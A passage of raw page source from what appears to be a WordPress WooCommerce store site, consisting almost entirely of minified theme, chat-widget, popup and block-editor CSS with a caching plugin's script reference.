(max-width:1023px){.sidebar-content-area,.below-header-col1{width:25%}.primary-content-area{width:73.5%}}@media screen and (min-width:768px) and (max-width:980px){.sidebar-content-area,.below-header-col1{width:27%}.primary-content-area{width:70.5%}}@media screen and (max-width:768px){h1{font-size:22px;line-height:36px}h2{font-size:20px;line-height:33px}h4{font-size:16px;line-height:27px}.page-head .breadcrumb-trail.breadcrumbs{flex:inherit}.page-head h1{width:100%}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:50%;margin:7.5px 0}}@media screen and (max-width:767px){.logo-content .thunk-logo{width:auto}.mhdrthree .logo-content .thunk-logo{margin:auto}.container{padding-left:10px;padding-right:10px}.container{padding-left:10px;padding-right:10px}.main-header-col1{padding:10px 0}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i,.sticky-header .header-icon a i{font-size:11px;line-height:inherit!important}.sticky-header-bar .menu-toggle .icon-bar{display:block!important;width:18px;height:2px;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:3px}.sticky-header-col1{width:50%}.menu-category-list ul[data-menu-style=vertical]{position:absolute;float:none;width:150px!important}.thunk-product-cat-list li a{line-height:1.3;padding:8px;font-size:10px}.sidebar-content-area{width:100%;max-width:100%}.sidebar-content-area .sidebar-main{margin:auto;margin-bottom:20px}.primary-content-area{width:100%;margin:15px 0 0}.thnk-col-2 .top-header-col1,.thnk-col-2 .top-header-col2{width:100%;flex:auto;justify-content:center;-webkit-box-pack:center;text-align:center}.mhdrthree .main-header-col1{padding:15px 0}.mhdrthree .main-header-col2{padding-top:0;padding-bottom:15px;width:100%;order:3;flex:auto}.mhdrthree .below-header-col2{margin-left:0;margin-right:0}.thunk-icon .cart-icon a.cart-contents{padding:0 0 0 45px}.header-support-wrap{float:right}.header-icon a i,.thunk-icon .cart-icon a.cart-contents i{font-size:12px}.toggle-cat-wrap{height:34px;width:34px;line-height:34px}.cat-toggle{margin-top:7px}.menu-toggle .icon-bar{display:block!important;width:22px;height:2px;background-color:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:4px}.below-header-col2{width:45%;margin-left:8px;margin-right:8px}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:50%}#bigstore-mobile-bar span{display:none}h2{font-size:15px;line-height:21px}.widget-title{font-size:15px}.widget-title{padding-bottom:7.5px}.big-store-menu li a,.big-store-menu>li>a{padding:10px 20px 10px 0!important;font-size:12px}h1{font-size:20px;line-height:26px}body{font-size:12px}.search-wrapper .container{padding-top:20px;padding-bottom:20px;width:100%}.thunk-page-top-title{font-size:21px;line-height:32px}#bigstore-mobile-bar a.cart-contents{font-size:16px}#bigstore-mobile-bar{position:fixed;z-index:999999;width:100%;min-width:100%;min-height:35px;bottom:0;left:0;right:0;background:#1f4c94;box-shadow:0px 0px 5px rgba(0,0,0,.2);opacity:0;visibility:hidden;display:block}#bigstore-mobile-bar ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0}#bigstore-mobile-bar,#bigstore-mobile-bar li{margin:0;padding:0;box-sizing:border-box}#bigstore-mobile-bar li{list-style:none;-webkit-box-flex:1;-ms-flex:1 0;flex:1 0}#bigstore-mobile-bar a{display:flex;flex-direction:column;justify-content:center;align-items:center;height:100%;padding:0;color:#fff;height:52px;line-height:52px;font-size:18px}}@media screen and (max-width:550px){.main-header-col3{order:2;width:auto;flex:2}.sidebar-content-area{width:100%;max-width:100%}.widget-footer-col1,.widget-footer-col2,.widget-footer-col3,.widget-footer-col4{margin:7.5px 0}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:100%}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents,.sticky-header-col3 .header-icon a,.sticky-header-col3 a.prd-search,.sticky-header .thunk-icon .cart-icon a.cart-contents i{height:35px;width:35px;line-height:35px;margin:0 5px 0 0}.sticky-header .thunk-icon .cart-icon a.cart-contents i{margin:0}.sticky-header .menu-toggle .menu-btn{height:35px;width:35px;line-height:35px;padding:0;margin:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-align:center}.sticky-header-bar .menu-toggle .menu-btn .btn{margin:0 auto;margin-top:8px}.sticky-header-col3{order:2;flex:1}.sticky-header-col1{width:50%}}@media screen and (max-width:350px){.below-header-col2{width:36%}}@media (min-width:769px){.thunk-logo img,.sticky-header .logo-content img{max-width:145px}}@media (max-width:768px){.thunk-logo img,.sticky-header .logo-content img{max-width:225px}}@media (max-width:550px){.thunk-logo img,.sticky-header .logo-content img{max-width:225px}}.top-header{border-bottom-color:#fff}.top-footer{border-bottom-color:#00bf2c}@media (min-width:769px){.top-footer .top-footer-bar{line-height:50px}}@media (max-width:768px){.top-footer .top-footer-bar{line-height:30px}}@media (max-width:550px){.top-footer .top-footer-bar{line-height:30px}}@media (min-width:769px){.top-footer{border-bottom-width:3px}}@media (max-width:768px){.top-footer{border-bottom-width:1px}}@media (max-width:550px){.top-footer{border-bottom-width:1px}}.header-support-content i,[type=submit],.search-close-btn{color:#81d742}#bigstore-mobile-bar a,#bigstore-mobile-bar,.button.return.wc-backward{background:#81d742}[type=submit]{border-color:#81d742}body,.woocommerce-info{color:#000}.sprt-tel b,.widget-title,.page-head h1{color:#2baf00}a{color:#000}.top-header:before{background:#fff}.top-header{background-image:url()}.top-header .top-header-bar{color:#0a0a0a}.top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before,.search-wrapper:before{background:#2d2d2d}.header-support-content{color:#fff}.header-support-content a,.main-header a,.thunk-icon .cart-icon a.cart-contents{color:#fff}.below-header:before{background:#000}.menu-category-list .toggle-title,.toggle-icon{color:#81d742}.below-header .cat-icon span{background:#000}.header-icon a,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a,.sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search{background:#81d742;color:#000}.cat-icon span,.menu-toggle .icon-bar{background:#000}.big-store-menu>li>a,.menu-category-list .toggle-title,.toggle-icon{color:#fff}header{box-shadow:0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;position:relative}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--bottom:20px;--sep:20px;--s:60px;--header:calc(var(--s)*1.16667);--vh:100vh;--red:37;--green:211;--blue:102;--rgb:var(--red) var(--green) var(--blue);--color:rgb(var(--rgb));--dark:rgb(calc(var(--red) - 75) calc(var(--green) - 75) calc(var(--blue) - 75));--hover:rgb(calc(var(--red) + 50) calc(var(--green) + 50) calc(var(--blue) + 50));--bg:rgb(var(--rgb)/4%);--bw:100;--text:hsl(0deg 0% clamp(0%,var(--bw)*1%,100%)/clamp(70%,var(--bw)*1%,100%));--msg:var(--color);color:var(--text);display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:joinchat_show .5s cubic-bezier(.18,.89,.32,1.28) 10ms both;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);touch-action:manipulation;-webkit-font-smoothing:antialiased}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}@supports not (width:clamp(1px,1%,10px)){.joinchat{--text:hsl(0deg 0% calc(var(--bw)*1%)/90%)}}.joinchat__button{display:flex;flex-direction:row;position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);min-width:var(--s);background:#25d366;color:inherit;border-radius:calc(var(--s)/2);box-shadow:1px 6px 24px 0 rgba(7,94,84,.24)}.joinchat__button__open{width:var(--s);height:var(--s);border-radius:50%;background:rgb(0 0 0/0) var(--joinchat-ico) 50% no-repeat;background-size:60%;overflow:hidden}.joinchat__button__send{display:none;flex-shrink:0;width:var(--s);height:var(--s);max-width:var(--s);padding:calc(var(--s)*0.18);margin:0;overflow:hidden}.joinchat__button__send path{fill:none!important;stroke:var(--text)!important}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:1097;stroke-dashoffset:1097;animation:joinchat_plain 6s .2s ease-in-out infinite}.joinchat__button__send .joinchat_svg__chat{stroke-dasharray:1020;stroke-dashoffset:1020;animation:joinchat_chat 6s 3.2s ease-in-out infinite}.joinchat__button__sendtext{padding:0;max-width:0;border-radius:var(--s);font-weight:600;line-height:var(--s);white-space:nowrap;opacity:0;overflow:hidden;text-overflow:ellipsis}.joinchat__tooltip{position:absolute;top:calc(var(--s)/2 - 16px);right:calc(var(--s) + 16px);max-width:calc(100vw - var(--s) - 45px);height:32px;padding:0 14px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);line-height:31px;white-space:nowrap;opacity:0;filter:drop-shadow(0 1px 4px rgba(0,0,0,.4))}.joinchat__tooltip:after{content:"";display:block;position:absolute;top:10px;right:-6px;border:8px solid transparent;border-width:6px 0 6px 8px;border-left-color:#fff}.joinchat__tooltip div{width:-moz-max-content;width:max-content;max-width:100%;overflow:hidden;text-overflow:ellipsis}.joinchat__box{display:flex;flex-direction:column;position:absolute;bottom:0;right:0;z-index:1;width:calc(100vw - var(--sep)*2);max-width:400px;max-height:calc(var(--vh) - var(--bottom) - var(--sep));border-radius:calc(var(--s)/2 + 2px);background:#fff linear-gradient(180deg,var(--color),var(--color) var(--header),var(--bg) var(--header),var(--bg));box-shadow:0 2px 6px 0 rgba(0,0,0,.5);text-align:left;overflow:hidden;transform:scale3d(0,0,0);opacity:0}.joinchat__header{display:flex;flex-flow:row;align-items:center;position:relative;flex-shrink:0;height:var(--header);min-height:50px;padding:0 70px 0 26px;margin:0}.joinchat__close{--size:34px;position:absolute;top:calc(50% - var(--size)/2);right:24px;width:var(--size);height:var(--size);border-radius:50%;background:rgba(0,0,0,.4) url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 24 24'%3E%3Cpath d='M24 2.4 21.6 0 12 9.6 2.4 0 0 2.4 9.6 12 0 21.6 2.4 24l9.6-9.6 9.6 9.6 2.4-2.4-9.6-9.6z'/%3E%3C/svg%3E") 50% no-repeat;background-size:12px}.joinchat__box__scroll{overflow:hidden scroll;overscroll-behavior-y:contain;-webkit-overflow-scrolling:touch}.joinchat__box__scroll::-webkit-scrollbar{width:4px;background:rgb(0 0 0/0)}.joinchat__box__scroll::-webkit-scrollbar-thumb{border-radius:2px;background:rgb(0 0 0/0)}.joinchat__box__content{width:calc(100% + 4px);padding:20px 0 calc(var(--s) + 16px)}.joinchat{--peak:url(#joinchat__peak_l)}.joinchat__message{position:relative;min-height:56px;padding:15px 20px;margin:0 26px 26px;border-radius:26px;background:#fff;color:#4a4a4a;word-break:break-word;filter:drop-shadow(0 1px 2px rgba(0,0,0,.3));transform:translateZ(0)}.joinchat__message:before{content:"";display:block;position:absolute;bottom:18px;left:-15px;width:17px;height:25px;background:inherit;clip-path:var(--peak)}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_plain{0%,50%,to{stroke-dashoffset:1097}5%,45%{stroke-dashoffset:0}}@keyframes joinchat_chat{0%,50%,to{stroke-dashoffset:1020}5%,45%{stroke-dashoffset:0}}@media (prefers-color-scheme:dark){.joinchat--dark-auto{--msg:var(--dark)}.joinchat--dark-auto .joinchat__box{background:#1a1a1a linear-gradient(180deg,var(--dark),var(--dark) var(--header),var(--bg) var(--header),var(--bg))}.joinchat--dark-auto .joinchat__message{background:#505050;color:#d8d8d8}}@media (prefers-reduced-motion){.joinchat{animation:none}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:0;animation:none}.joinchat__button__send .joinchat_svg__chat{animation:none}}.joinchat{--red:37;--green:211;--blue:102;--bw:100}.pum-container,.pum-content,.pum-content+.pum-close,.pum-overlay,.pum-title{background:0 0;border:none;bottom:auto;clear:none;float:none;font-family:inherit;font-size:medium;font-style:normal;font-weight:400;height:auto;left:auto;letter-spacing:normal;line-height:normal;max-height:none;max-width:none;min-height:0;min-width:0;overflow:visible;position:static;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;top:auto;visibility:visible;white-space:normal;width:auto;z-index:auto}.pum-content,.pum-title{position:relative;z-index:1}.pum-overlay{position:fixed}.pum-overlay{height:100%;width:100%;top:0;left:0;right:0;bottom:0;z-index:1999999999;overflow:initial;display:none}.pum-overlay,.pum-overlay *,.pum-overlay :after,.pum-overlay :before,.pum-overlay:after,.pum-overlay:before{box-sizing:border-box}.pum-container{top:100px;position:absolute;margin-bottom:3em;z-index:1999999999}.pum-container.pum-responsive{left:50%;margin-left:-47.5%;width:95%;height:auto;overflow:visible}@media only screen and (min-width:1024px){.pum-container.pum-responsive.pum-responsive-medium{margin-left:-30%;width:60%}.pum-container.pum-responsive.pum-position-fixed{position:fixed}}@media only screen and (max-width:1024px){.pum-container.pum-responsive.pum-position-fixed{position:absolute}}.pum-container .pum-title{margin-bottom:.5em}.pum-container .pum-content>:last-child{margin-bottom:0}.pum-container .pum-content>:first-child{margin-top:0}.pum-container .pum-content+.pum-close{text-decoration:none;text-align:center;line-height:1;position:absolute;min-width:1em;z-index:2;background-color:transparent}.pum-overlay.pum-overlay-disabled{visibility:hidden}.pum-overlay.pum-overlay-disabled::-webkit-scrollbar{display:block}.pum-overlay.pum-overlay-disabled .pum-container{visibility:visible}.pum-theme-3144,.pum-theme-hello-box{background-color:rgba(0,0,0,.75)}.pum-theme-3144 .pum-container,.pum-theme-hello-box .pum-container{padding:30px;border-radius:80px;border:14px solid #81d742;box-shadow:0px 0px 0px 0px rgba(2,2,2,0);background-color:rgba(255,255,255,1)}.pum-theme-3144 .pum-title,.pum-theme-hello-box .pum-title{color:#2d2d2d;text-align:left;text-shadow:0px 0px 0px rgba(2,2,2,.23);font-family:Montserrat;font-weight:100;font-size:32px;line-height:36px}.pum-theme-3144 .pum-content,.pum-theme-hello-box .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-3144 .pum-content+.pum-close,.pum-theme-hello-box .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:-30px;bottom:auto;top:-30px;padding:0;color:#2d2d2d;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:28px;border:1px none #fff;border-radius:28px;box-shadow:0px 0px 0px 0px rgba(2,2,2,.23);text-shadow:0px 0px 0px rgba(0,0,0,.23);background-color:rgba(255,255,255,1)}#pum-3618{z-index:1999999999}.thaps-search-box{max-width:550px}.thaps-search-box{position:relative;line-height:100%;display:block;width:100%;text-align:left;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;align-items:center;display:flex}.thaps-search-form{margin:0;padding:0;width:100%}.thaps-from-wrap{display:flex;background:#fff;border-radius:4px;position:relative;border:1px solid;border-color:#e7f5ff}#thaps-search-button{background:#111;width:70px;display:flex;justify-content:center;align-items:center;border-radius:4px;padding:0;border:0;margin:.3rem;color:#fff}.thaps-search-form .thaps-search-autocomplete{min-height:35px;line-height:35px;border:none!important;font-size:14px;width:100%;padding:.3rem .8rem;margin:0;border-radius:4px}.thaps-search-box{max-width:550px}#thaps-search-button{width:auto;font-size:16px;padding:0 1rem}.thaps-from-wrap,input[type=text].thaps-search-autocomplete{background-color:}.thaps-from-wrap{background-color:}input[type=text].thaps-search-autocomplete,input[type=text].thaps-search-autocomplete::-webkit-input-placeholder{color:}.thaps-from-wrap{border-color:}#thaps-search-button{background:;color:}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}body.custom-background{background-color:#f9f9f9}.search-close-btn{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://zettacomputacion.com.ar/wp-content/litespeed/ucss/092588835607a99fcd7a590b39eecfe1.css?ver=94c96" /><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://zettacomputacion.com.ar/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='big-store-style-inline-css' type='text/css'>@media (min-width: 769px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 145px;
  }}@media (max-width: 768px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}@media (max-width: 550px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}.top-header,body.big-store-dark .top-header{border-bottom-color:#fff}.top-footer,body.big-store-dark .top-footer{border-bottom-color:#00bf2c}@media (min-width: 769px){.top-footer .top-footer-bar{
    line-height: 50px;
  }}@media (max-width: 768px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (max-width: 550px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (min-width: 769px){.top-footer{
    border-bottom-width: 3px;
  }}@media (max-width: 768px){.top-footer{
    border-bottom-width: 1px;
  }}@media (max-width: 550px){.top-footer{
    border-bottom-width: 1px;
  }}.below-footer,body.big-store-dark .below-footer{border-top-color:#e8e8e8}@media (min-width: 769px){.below-footer .below-footer-bar{
    line-height: 44px;
  }}@media (max-width: 768px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (max-width: 550px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (min-width: 769px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 768px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 550px){.below-footer{
    border-top-width: 1px;
